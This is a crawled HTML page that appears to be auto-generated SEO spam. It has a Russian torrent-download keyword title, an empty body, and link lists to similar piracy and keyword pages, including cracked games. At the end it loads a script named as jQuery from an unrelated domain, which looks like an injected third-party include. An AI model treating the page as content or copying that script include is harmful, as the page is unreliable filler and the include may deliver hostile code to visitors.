

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-sledstvie-vedut-znatoki-skachat-torrent-1971.html
body_size: 1791
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Следствие ведут знатоки скачать торрент 1971 - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Следствие ведут знатоки скачать торрент 1971</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-raspisanie-i-cena-poezdov-volgograd-moskva.html">Расписание и цена поездов волгоград москва</a></li>
                                <li><a href="h9s58-skachat-kino-otkrichat-zhuravli.html">Скачать кино откричат журавли</a></li>
                                <li><a href="h9s58-chayf-ne-prospat-by-akkordy.html">Чайф не проспать бы аккорды</a></li>
                                <li><a href="h9s58-tureckaya-literatura-knigi.html">Турецкая литература книги</a></li>
                                <li><a href="h9s58-prikaz-na-otpusk-direktora-obrazec-ukraina.html">Приказ на отпуск директора образец украина</a></li>
                                <li><a href="h9s58-raspisanie-poezdov-moskva-mariupol-ukraina.html">Расписание поездов москва мариуполь украина</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-master-mushi-1-sezon-torrent.html">Мастер муши 1 сезон торрент</a></li>
                                            <li><a href="h9s58-skachat-surfeasy-torrent.html">Скачать surfeasy торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-mad-max-skachat-torrent-na-russkom.html">Mad max скачать торрент на русском</a></li>
                                            <li><a href="h9s58-vzlomannye-besplatnye-igry-skachat.html">Взломанные бесплатные игры скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-gimnastika-po-bubnovskomu-skachat-torrent.html">Гимнастика по бубновскому скачать торрент</a></li>
                                            <li><a href="h9s58-mama-my-chemical-romance-minus.html">Mama my chemical romance минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-klan-yuvelirov-bitva-vse-serii.html">Клан ювелиров битва все серии</a></li>
                                            <li><a href="h9s58-pokoriteli-voln-skachat-torrent.html">Покорители волн скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
